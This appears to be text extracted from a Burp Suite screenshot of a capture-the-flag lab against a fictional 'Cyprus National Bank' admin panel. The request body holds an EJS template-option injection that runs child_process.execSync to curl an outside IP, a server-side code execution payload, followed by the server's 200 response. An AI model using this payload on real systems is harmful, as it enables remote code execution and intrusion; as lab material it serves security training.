 Request
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 143
9 Origin: http://admin.cyprusbank.thm
10 Connection: close
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3AMwjzKA3EcBUXIsqGNDDaHARGh5B7JYwk.jwhk7KbGBNbC46HXtU8Ln%2BqMzdigbh1ZTMDnal6RC
24
13 Upgrade-Insecure-Requests: 1
14
15 name=test&password=test&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').execS
ync('curl 10.11.72.22');s
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 31 Oct 2024 05:03:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"832-5F4sp23VdFiMe1nSPWqrX6C9Ku8"
8 Content-Length: 2098
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <!--<link href="global.css" rel="stylesheet">-->
16 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel
="stylesheet" integrity="
sha384-9ndCyUaIbzAi2FUVXJi0CjmCapSmO7SnpJef0486qhLnuZ2cdeRhO02iuK6FUUVM"
crossorigin="anonymous">
17
18 <title>
Cyprus National Bank
</title>
19 </head>
20 <body>
21 <nav class="navbar navbar-expand navbar-dark bg-dark p-3">
22 <div class="container">
23 <h3 class="navbar-brand">
Cyprus National Bank | Admin Panel
Search
0 highlights